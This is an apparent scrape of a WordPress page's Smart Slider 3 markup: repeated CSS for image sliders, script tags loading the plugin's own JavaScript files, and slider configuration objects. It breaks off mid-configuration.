<style data-related="n2-ss-69">div#n2-ss-69 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-69 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-69:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-69 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-69 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-69 .n2-ss-slide-backgrounds,div#n2-ss-69 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-69 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-69 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-69 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-69 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-69 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-69.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-69 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-69 .n2-ss-slide{perspective:1500px;}div#n2-ss-69 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-69 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-69 .nextend-arrow img{position:relative;display:block;}div#n2-ss-69 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-69 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-69 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-69 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-69 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-69 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-69 .nextend-arrow-animated > div{position:relative;}div#n2-ss-69 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-69 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-69 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-69 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-69 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-69 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-69 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-69 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-69 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-69 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-69 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-69 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-69 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-69 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-69 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-69 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-69 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-69 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-69 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-69 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-69 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-69 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-69 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-69 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-69 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-69 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-69 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-69 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-69 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-69 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-69 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-69 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-69 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-69 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-69-align{max-width:600px;}div#n2-ss-69 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-69 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-69 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-69 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-69 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-71">div#n2-ss-71 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-71 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-71:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-71 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-71 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-71 .n2-ss-slide-backgrounds,div#n2-ss-71 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-71 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-71 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-71 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-71 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-71 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-71.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-71 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-71 .n2-ss-slide{perspective:1500px;}div#n2-ss-71 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-71 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-71 .nextend-arrow img{position:relative;display:block;}div#n2-ss-71 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-71 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-71 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-71 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-71 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-71 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-71 .nextend-arrow-animated > div{position:relative;}div#n2-ss-71 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-71 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-71 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-71 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-71 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-71 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-71 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-71 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-71 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-71 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-71 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-71 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-71 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-71 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-71 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-71 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-71 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-71 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-71 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-71 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-71 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-71 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-71 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-71 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-71 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-71 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-71 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-71 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-71 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-71 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-71 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-71 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-71 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-71 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-71-align{max-width:600px;}div#n2-ss-71 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-71 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-71 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-71 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-71 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-70">div#n2-ss-70 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-70 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-70:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-70 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-70 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-70 .n2-ss-slide-backgrounds,div#n2-ss-70 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-70 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-70 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-70 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-70 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-70 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-70.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-70 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-70 .n2-ss-slide{perspective:1500px;}div#n2-ss-70 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-70 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-70 .nextend-arrow img{position:relative;display:block;}div#n2-ss-70 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-70 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-70 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-70 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-70 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-70 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-70 .nextend-arrow-animated > div{position:relative;}div#n2-ss-70 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-70 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-70 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-70 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-70 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-70 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-70 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-70 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-70 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-70 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-70 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-70 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-70 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-70 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-70 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-70 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-70 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-70 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-70 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-70 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-70 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-70 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-70 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-70 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-70 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-70 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-70 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-70 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-70 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-70 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-70 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-70 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-70 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-70 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-70-align{max-width:600px;}div#n2-ss-70 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-70 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-70 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-70 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-70 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script src="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-64',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-65',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":600,"slideOuterHeight":600,"sliderWidth":600,"sliderHeight":600,"slideWidth":600,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":600,"height":600,"max":3000,"min":600},"tabletPortrait":{"width":600,"height":600,"customHeight":false,"max":1199,"min":600},"mobilePortrait":{"width":320,"height":320,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-39cb14ba14be3be9133572a70b611cf7-dot ","mode":"","action":"click"})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-66',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"center","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 